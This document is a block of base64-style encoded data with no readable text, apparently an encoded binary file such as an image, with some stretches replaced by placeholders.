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[base64]/wpiRbAZNd5iplkYlgUWgTGbnUtNBIjJcw2O/zymTGnH7jvWKLPYQqqzb0m7kMAMCXRQtQv01tsKDq9wiDJKUNPHAdJe+09z0D2ncXPLMWcByM4xwkhx11nXXcoqU/cdBxeIF14W19CABRYBzKDLNO2pRQ999NVjoH6inGFFAlgEKCB9BR6Y4IIMmvPghBMOYaELF6LpQYc1ithiiiYGo8CKoLkYdthepBCFKWWg+OyPP/r4Y4snnihPGWUoYIAkxPRwwx857LPFPn9ISSWWW/ZQHuI9bOFlOmGKCUOFLgiQQZprwol55hlRtYQ1kzwV6iQ+EfqTTz0JVWdRONgSl/9dA7TRK0J14BpI7XWcwOlKabTFKau94ObnGB2R5Ns/BbQKVfKrLsWSrbi6BFMg/5xAvR//+LEEQ1xQNEBbBgRW7AfxRjRtwhpJq9q0VNWyQi3/KAN/J4jMj0gfK5RaUKOOtlVAt+ciyxXMGCMY3/MWNQ4RDHlUJjIRWIE8CuOtdoHGWqAJRia+NYpJGGMSs+igB/NQhmbBBX8Ewdg/3FeLWsBPGfKbHwVIQ4EYyrAPfqEG/lBgBeAMR2TQCZkPf0iCmgkRC8lxWQCwcJ2VKXE7HOACF0jwMi7QgANZ4AQA2rMzCOyAGABQmn7qQQ4EWeE/VAgQgaCwtAQpiEEOYgD/[base64]/oYbFqHKRhhBjWjQ8l2EycwixDOIfATTNIBx5mXgdIBgrWBdjwNEsBRjjEIMoKW4i/8Kb3pCoIZk44T9C4c8VFCQMABXoQGPYh5zqlIHgOFjGQLZDICaABEP9DxYAhDQBceMKJSgBDWbGAfQscarfoQF5LkACLpjnAlqYBjGwCIH2rAUCCrjBFfJTD1E0Ih1o8E8Zk6Y0pjWtQeZgwIMYQCEXWKhqF6rjCDwgBi/wEUh8/COLUgTIsEVjLguQViHdRkjIpohIQiJS2AxgAAhAYAhayMEWmkRJCfjtcJwsTxY82YYeECKUo3SjHNFkOTW1crYhkAudpLkSZfJyt0yhpUdqghAtNMQuWOjVMXPjpzBYw3NJmaZQTFCn3oZKl9L97Qnw15AytAR6MJle9fzgB/9bNGUpSBGCLQzQkN4UwGHQDIMJCJUPn/SiLd2jyrC8Uk/AKIGFAA2oTQnqF516lIHGKMhiK9IoDPxDHABQTb4c+i1ymQszMr1vZMY3J9NEIIEWXgyGg5GFhLxFvRR9mDIipoz+uhCGMqxBaii2UwhfRnyZwZ/IfpiA4FDhqEctwVtLkFSkDchnAaCZVKe6sgt8p8hZCEBWuaAFXYS1PdPYgXu0SIwsK8AHGqiHA0RxDw249a1KW5o7mqagBtnVjXCUUIX4miEB+FUMBhjskO7sR6+pSLE6SqRk/7wI0KCIj0FqZIgkkTe2NONvlISSlEiLuNNKegaLc5woLeFGM73/[base64]/zdoBiUZHSUuaDJLqJ3BDGIwhC3c40tiIpMcQ9GE2K7S03AqSA5KNQhZknq3up7VpZRZEgNbCydUsYJw/zFso+jSt3NPHuEjVRJw4sqn/[base64]/2Bh0Xcuqvd8eeh8+DVt83RwAsEBdeEWCxNvEHYs7XQso7Bh4nIuh/APmZB8/TZDEbRtVHEtwdBhpqdu7rQAYSB909cvihgB+WVwjUEVJTADJEAFFjBmD5dU3ydx9SGLsmggRTD/MxinMueXA5wgZVg0clQmZVuEcnqjWJKAf2RWZvzXNAtic28URzonR3pVIWlnR2iSAouQciUyWCgCSHsUNkGiAPQgCR8oWSIWN5TFgR6IWCuiABBwBABwJYTABYQgAYLTA183A22AWi/YDM2gBTdQdQzAWpBjJgIwOSOQCWKQCTzYg3YBam3BXKRWErVTO//gDSfgDd6wBN6gCk6ohE+Bd+djTI3VEDqxAGXghiyRhZyyhbdzAjJBaitRAOpTEMVkPAWgTnoRS5S3eakCK2kIlHSHeLNyEqfQbEfiPcRCiqunh3wofXYIlctHEEcyAHzwGspgGeLTe4wxQAXwL5vQ/1OZGBg0hFPnUoiMsW7YFQxloIkzZizr9g8TJm1jMQuQYJezcCxLWQOjkBoFwQMxcAHZt2NUAHFC5n2ziJi0yH/XcAE2g4vbcR5YsB6a1R6/iEU6g5nwRwwWOI4AIA75p3/40X/+9zRvlHMwQDXQKI16RY3VKADXCAHAVliqQXR6VjZqcQMMmIFuc2e9WWhAAoGYBQH08AU9IDhRQo85wI/9uJwAeQP0AJ03IJA0yA5mcpC14CEewpANaRESMEwIAw7SBDrZ5ISy4VMDEZ4gGRLmBTy10F5ycEwUgRAHQIW9dAKgooV5IBH/YAu05iq90F6DEl+m0wvOpkttOE6rAv8VdScptuI8RkiRgRAw/9Arf0AV8qSU0taHGVoDg/EB/MIvokgNdohhCIECf1BbZbEASvCho+CiLjqK6rZtvQFeSxAMbYmjHRoB1VIWEBRBiXgsI8qUxkIWgDdP06ajs1AWBhABQho+x4KU/0AlM8ANFrBjZ/BWrzhkiYmY/OcOZuYOohADnIAyj8kyRxQAaaELVmaZIDcN02AGlKlFIbeZFjiYQqaYo8mMdOWMz/hmq5kBTeBXaDICgqAAajMXQ6JI3WibK2IGZZUQJwJZh6RIhQV1KIKpeyYJkuCOugAllJSCQ+Cco/qc0Gmq9OABQzB2q3qDaJIJWpOd29mQr3H/[base64]/mqiBtKYxNFEErJeo2xEHMycGGxfFRhAU6UBTFwVNvnsjJ3mFw6i+5QBF7qZVfEBUmEi+jBi1mGRT+bM1I2pyVHp1kWDRKQAFhqRrIomstIVwB4mpFDgHJ0JgIgBiNAqF5gCrFZIkTy/4GJ5Y3tmHJG4DUaaEg6cmfqSFl+Zjd4owBmQA8A8CTz+CR/[base64]/ZphbKrP7B6ZemiDuoBYcp7NLRP8DH5czX/[base64]/owQRcIshPqNgACMrl/l1cB/[base64]/yz66RvK4r34VBDyAMo62lM6jWApygmv8RYVa26m+A+uASyqjKMgOq+jIAQdREh6EYSRGC+jQDC3t4d/nRCCvYfioxH/kJW8HAHHWhBY0AOUoAWUQAmcAGSpAFfgl5hf6qWdLVde4gAMYIG6MAMHzB3ogTPusX5B2x47EHIlR85zinJhQwwl4B+GWR+iiQ4c/LRRI88ZMLU8tyH3LACVkHYjYApm8AXo5SL/vFhlI8MrknLTYNC7qRCF9M99BiSVVQYQgGjQaQSWNDh/sAXPydFLDNLReQMxkCWrdQ85CFi18FdoYoAqbbghwNL4fRH5rd92EWoRCdTKU2oDrls0Hf8rjcUQWoEQnRvgaMygNl0S2IMQBbCE5FkQxrWf/yAH1gCsxYYUo5utmmfGa/gUvkQVA1BfDVHL4YO+vUGT5zOy1iIXIWY8w4x6o7BRCNUoeVEQZ3ENGROF5ktjfdkQEASv8RqjkUFjHES8dlnJdTCTpcIIEEAQiqHkmDF8FAvK8QJSCxBAv9uhMqVCFHPYECsQkqCsZ5AKlC3ZACABMfu/nt3ZDtB/hAAC53APhODdmqUF4NEdLhNlwkhymuXasB3bhE5WKxIMMzBGyKiY6LDbNQcCd8UOAviM0rhXGTICJiwATXDcBhAFNmJZEUhYc6FHDTgXKTeCAPBncPNY5Oj/NplqN/+gWe/YN/Q4OEkMnelN0c3A3jkgJdfAA9ewBX/LIa/aIQZpNUPQCvatJrwA7fjN0tDO33bB0q4GnnAc0wV+a7qzXUM9Erpj4sRAEa9mACxhKTYdKUeYKYEAkyxZB37wuGGAPCIxKg2x0zROEGPY4UBJXWhI0wnqEecUDH/HKBbKUr9LY0VaEHL9DzR+ARkjDjstDhMvJ16+5WNhTL1CvY2S4nKxALXMLjsqJyvQL3ntQfc6CxtrGulboySSvdh1YOYbGH25olw9vpio8F1BlmVZ5qZoohYQIBJA2ZOtBbEoi0XApXI+52rUOOxgBBaoWQCQBWWKHepBCYgO/1bjfOhZdui0HQ0QwM4yR4tqtEYdXOkQ8ttuZiFDYDXWiLWejiZdUAZH8AV0EUhoa1mL9EhvewNfAOuRpSOv/iN+5tBF0o4QcAMAEAOfWo8abaoAGQOcBOwSMDNWFVXXkA45eLVWiyYw0ApDcINDwIPT3t/STu3RzgsFoQUEcQKScmvofoWnsJIsWYQR6sf3qYVqfAMUwQmNdQLgroUtgZEZ/g/4WXgHkAc8yRR1VzwDwe9M7ay4NpTe1BKnoAbixDy7Q18fT4cZX4kLphVtUe7FZ4sNQQUoEOQZP3wNgeJxYluSLJXEJxF1+eTGc04FMQhJzhgAMSrYv4HBFvxDiP/Q4MB/[base64]/efPr/EOkxWEF48F8dWziC4LCPI02SJIH6BwKwjjTwuw+/NOowaAH5DsojPwfTWOKfBQJISMEl/JBwgTryK1C/JE44SEEJJbQlDRNPNHEJSExUAxL+XuxPvoQQiiYME8aYRIggdDTQxFP4+xFGGPGoI5A6TjhhQyFw0HFJHCAZEaEBBpjxHwNUakmkCAqQcUZH/sHgHz76GYBMMqdEiBsJDZgoyxqo2bLLEAaYk872QuCjyjDaRAnOAgxqSKGECppxoENUOglOcBZagNCEIJhRnPhWQNTNGijAlII+KGoJTmMQKoBPS1dKyaUIRonyH5uuuGIIACgBQJcbWA2qVg2gKAKp/6TcUapXwJwSxRx22DGisx2mgWAas3TJKda3iDELgWmOdcstttiy6loIJImGqmBysCCvvfrqyyjAAnvKnHQIYwcxxDKAdzEXXLBBAEBSeCyDygSIYpEuxDDjNAVKk2200gYWTTV69IDgtkZle/[base64]/csBUZ6KKoN0uK3qKl2I2QH/a9FaVpdpIcjfWySBLbkQwzPRoMQ8xDUuouTqXE4BAWHY1S53GSZejMlAvcQAiBFM5jEjkIQBbCAGU/xDNwiLBmxS2BnTHKwMpjCCEYhBEInVsCA1fI3AFGAAU5giBwAQmQS2sA/mdCU6R0zZc2j/wJXnuGwEmYBZJgQAAwbYzGbhGQ96tKgen/[base64]//[base64]/BbDa1EbNf/Clexr4XlmQxYCA2goKQkmfudY34QfCb6EZpF9d7DdRAMRqWcoC4Fo4utERb+tgCkgFXvRiYKIUxaToiuC6CMMAlmYABvJijA1sMAJASMaDj1mCJIbgAUAYIBh0iQZPRePTgZ1YAV9ggBE4UxsbyobKuAFNZ54aiS9IYGM5GOI+aLBVrnbVq169BgNqMQKyCoBmV/ROd3b2sy26la3/vCiC69ZYRgetMkQLkQMZkUbJEBVakgQqI4QMIp1/WEEXjZLDAWjHyALkARyPvOxqTelaz74Wtp+Wrd/iw2iI1AEPgUgSk0yryU9jso0mgkSLYHSKATEplfiBkmiyhqbrZgJLKfHlHoNBAymd6UzA/dyg3Lu8GpyTIFpY7j+a29wZKfcfsYydolr3zX/8ISHEJvY/wptOUml7RqErb3n/sQZOzIAG4qAH5X5tkXW2877xnMUkBtGoAhhjEwAOsIDhVrjC+QE1XWLIuEcqFA0MIX9uAUCDg1IEKFSc4kXJFa/OtXF0nWOhTcgABJLcZLaghZ8VBSBGA0gVBWjUMwoI/[base64]/gRucBiSWwFU3bfGPS4hfxhAFapkXOtFoJa/xWU/hJ9Lz1UIurw1QJeoRDRqKyScy/sATKq0A+pTHyEYCF1CjtndLdktdDKQQbrLuwYsON8Y2DsVfv/1O8/+/hvgkBBwPQ9yAEOiRtmCshvuKjR6LPQFwUApAgAooC0oAol7MAi7uIxrH44TjHTIAAHIgCgYOSSrH//hnw9Li2QJMbagio1ysiOYuRIYl76IsJvLOQliKcNojHm5DiKTqaB7jDdYBAiglxGIgjIIr4ERt4I5MgXAwYfywS5gAFOwvxtSKiyzIdI4DRYygN7Igd/4g33IgWsoATITuzI7GbDqijRzAShiu3v4jnl5jDmbuztjqzApGzrKDyHohX8IJcqyrEkoo8UTAs66vFMStESrAwXRBRTwtlRolCVoNSHgvDz8vEMMrDWkGv2wveeSmr65Nf14vfq7v3//[base64]/SQuyUItsYQsKDAZdCKkVo5UIKykYiyAJYgBzSMF4YcF6AQSg8wChEwAZlAcjqBcf+ALUGBjSSCEV4qkm84wyOIItIAbUMMKpszocWsIdqooheEKR8ToqvEIsPJmu4AEeCIBr/5AACWAAF/CAWsgAMISXx/AADyDDuXNKp1wDYTyIzisQQmytzcqRqgk1uvK8AnEjg4gB+LACLZArQ0TEQ9SPr0GRFam1z3MjGUGB6yrLVdubPLhERnLDUQoDTWutS9IkMkqDKqmC5ZsUWWo2+oKcU9SlM2k+g+C9W/w9hPA2oiFM5JGs6MoemeCBKuBMzvzFX+QBQRkE9Eu/d5oF7UkNhPi+fwA/8WsD+NidxqLESuQk0nsINMq/3KkuhIiBC6gdopEUfKqVBisCM9CWoShAoMCVdjSKAnQxptC4jQOBeWSHx4CBl8tHupAEECMLtAixDLQKsjCgl4sGCLAAK8gLEf/ki59IH3QwKQhKKZWioAq6IHrRoBQAOgGYKSJcBABoQc0gDYQhjaZKMtL4wYeShDL4gi2AuZasupecjZiUhCWYhiHogRsQGY/hgbDLSSaiDh4ASgngAimUgAvYh3mBATBshQ+CoqZ8yhflhQr5hzUqkPsIgr6Bra1EtEQ8RMDiszRYBAUpv2ZqGL/Su1dDkbNRgxdBGyEBECOpNRs1EPtDCASgAteZ0bxKpb2xw77sLBzpPM+jKzo6hVzELd2Dj+KSJVqKEir4HOHqHFeKj1AslXOSkdCZtvagE2kDJ1XslC2JkhnozEH9ReMzBv56P/hrm9b5BwRwVEeVAQAAPxn/eKbUpKFutBvSWyZla4t/CJ4Zaaa4jEtxEIe4jJQqsYBsyotyVM51hAJ60CgjyJUHCyh3fEd4XMgKS5cHzACqSDKIosCqeLiAVAvxHE/t9IxUMB4qEMGExJUXgyCVekgai8iJ1DExwE+YYbMOIsJo+IIH1E8xcI2iGg3bIEmR1A2O8sFpuIHXeFAInRgJVQAAsFAM3Yc/ALutskIzA9ELEFGQ6YEsyIIZyIILoA5C2IItAMPHMCuYcVEYdcqGqBtVQzS0/LwaVcRDHJATARwFkQRVsYC7UxCKbaMX8Q/+CJy2QRJDMrirURA/mEM+20NLJSZxO4i8Qz2NhbVTaFIh/[base64]/iGMpCDKCArNuuChvHWG9OgLpCEzhgNKhPJ0zgxjiqDSHANeG3JJFzCEzIAINKYIdoCrMICfWWifv3XkBHY9OLeHLgA5wBRQrgHonwMmBGDh/+F2J9BgDQNhkDTqx1VRB9F0rVcUtaDEagBABRoA0/lIzW8jwPxA29Ygg0gJD+QAz/wJEYCB3BQrCDlt0X0ShCZEVlEHAPQUh7Rj9VLglMrksGJG4Izvr/aUv3AkGDIglaqkqjtPfpSvlP0HF3q015iRZm4E2mrYWrLAWOaRlt4P1t4CNfhxbAlGgUoPWVLo/jow0bFAAxAALZlW7MwA10AgPLTW2ZqiLwlVSytpG3CAm64hiyQgBJIVbzAgsDdi1QwsHyyleRkY4prx3Z0gCL4ggHaqBiIXMm1VYKCTgZswOqsBFPYKY4ysRPTlrIY3Qx7OUoIwRG8FfeE1mhll2n/[base64]/bzCtVW5I6OKT4YIiB6ERKEyVIwpvFoZrAlBHOBKfHDAlz80QXJj7P0b3cMRV7OxV08sQ8ZS6EsAIuQIhJY1m0jQ9r68Xqsz4wybNwLGJIqaaECL9/EL+bXgMaSFOE/3CI66rCEkiFa7gGLuiBNuiBGYgVSogBLbgBLeAELWiGEsCmvEhPM84nVv0J5FxHWzXcc0HcEZMEXXBHpjjcw3WHya1c6RSMhRIA3ihQuPDcCRwga3EohyqNAZIEADjd9byVXIUgSGaAnZvPlnKpxzCCY4yNBQBe0ngDGHgMDSLl1BxQK1MyFnqqV/5d5X3JFSLeU9YNCKCHISAEnvgDLgBfoOSCj+mBgGXtLAjYNpiBGIgBTiiOGFBmnmzm8hWDTEgB9JXmKsmDs2G9FYHfwIKEuJkbQlJuRhkbg4CArAlNYmgUGq3Yr1SQA9isSwI1SbTnwwpTrxQRh+ADaoMABv9ZnKMRAlCqpVFSrU2LZ6w8b/xAkN+a6ZI2TDu9W4t+4V0SlAM4lf3iL/[base64]/9GIF1bYFdbWKW7WZg6pz/wAnbZhlCGIL/HIGl9O301Z3/ABBv+Adv9oMNqVivwYE8oDRIGoQ8YJQEae40IoYscIjzsoAE+efAOkYDsBEwPURbSOAVEKUVKIO5Usu/gT/qSp08YQSG0MQtJcS86cvM0+4cDTX0bpy3oe8KUeE6pa+BuC393u8B2F+lqTSB8y25MSFqqgLVseFX3MbSO2LYmIZvKr+EaOmEQEOiMdUqtmmbNq81yHD1agOjBhmQcXEuuIYLCICehI7o4OJtIoGHh3gSQIGQPcgSWDG+SGMcz+oc3/EdPxd3iAHxnAYzMIJsAIyyPuuj4DgkT6nqnGOR+1Unx+sDmvImtwokkAQN/8hyvn5WLpdWc6DWd6nPerGBN4iYihFJSVDzSiarFDAF3VjC2QivLEuyEwqhzGkqza6h4NWyaEhXSdCDHoiBZvgDMHPt1Ub7YUbmp76BnKCE2p6BHjBtlkFcorx0H3CBIch0iDW+QUIjN8Skik3LZs/uSdjDYMAWt+eEoAzjayDVdfuSHlAQ943ZUg8GeDaBwP88wm8tawAHIdgP/vCPQHijcQQnK7lgZpf2acdgtExSWKut0OTTGaGGWWKneJqE30EILPD2U2w0ZctUYKImh1idGxYTPniPiU8I069w4kIICI/we9/36U8IuM0+cRy/ddPwgE+OgVeOEr2Ag+/Jkv9ZorBreCyI+Ic/TxVjVhs/MPKhVcPteI0rAo5jgKuYhrbYgo9fH4BwJ1Cgg4IGDzoAkRDEuXTsMqRYZGRRtGiSLkpScJEYBAUeKyqIphECBGJIJN2wQIVKiTNXNGiA4g6dQRA2zeHMiZMdOxg+YWQI6iKDiyYCbEQJpnRRMKZMoyk1ZcOGgKo+xESBUKYiVKX/lEZb9C/sokUKyigwICnaP6ZK38JdGncu1H9jzeK9aCZGjxsx9u3L0SOH4B5ZssSI0ezGDUqOb3CKkSUHlwvXAtDIrPkCg6oexAgY0oMfaX68TqNOrRo1MrsL/i0IFnvB6wXgxkwSgiMIjt5p1NT/qYNDCHHivYnQdkyJIzFitJ8Hm/GvSBsUAGIXMD68txBwYUyM0e4bUpI03InnRj9mjC0/fpZAf87Nit36r7MLCZJft+7e/n3jkIaAA6qRRhKnJJGgggsGgsdr9Q2wQ33/HDDKLLNssgkkG264iR8T/jOAiCOSWOKIVUz44FezwSYbiCKG8E+MMoZQI4g31ifOdP9IWN8OP9qFwT8YEDkhAkfahYAM/8jQJJNa/KOFFmus8c8aM8zQhpY9DEbYH5VJIME1lvHAg2YccFBCmliwySYJb5KAggUJrETFGXfieYWeMPFZBExQaFCEoFAMWoQ7giKUqANDkESMSAq4oJAD/0XQhM5A7jhAk0GaIqQQQ+ncY8kXixxhQEgWYYQRSSGxqgBHkpAkiRlnlMCSS3xiqqlNN+lkDgM99fQTUEI1QVUXb7m1VFdKuVAVVWKI8YUkW8nz1VtfhQSWUmd5pEBbc4EbLlwKBHPWImh5VK0C0/B1Qw+EcMFlFm3MoBhjlDCmRQwz9FDZZZmhiaZmmV2zjx4jfOaBaKWZtprDqUXyj44g1rbCerrx5lsSdZRh3n++LTLbcyLLVnIwFvyTyj/kLgAJgOdNgpt4aZAXiDcJevzxcEJMMskBtMk2GyUoYDGhc//k4d+ASyOI4IIMBhJ1ICf8441dS3ijyo3B/[base64]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